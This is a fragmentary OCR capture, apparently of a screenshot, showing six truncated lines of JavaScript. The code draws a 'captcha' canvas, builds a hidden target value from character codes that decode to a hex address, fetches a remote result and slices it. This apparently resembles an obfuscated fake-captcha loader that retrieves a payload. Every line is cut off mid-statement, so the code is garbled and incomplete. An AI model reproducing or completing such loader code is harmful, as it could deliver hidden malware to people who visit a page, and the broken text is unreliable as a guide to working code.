
Updated:
2026-06-21
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(1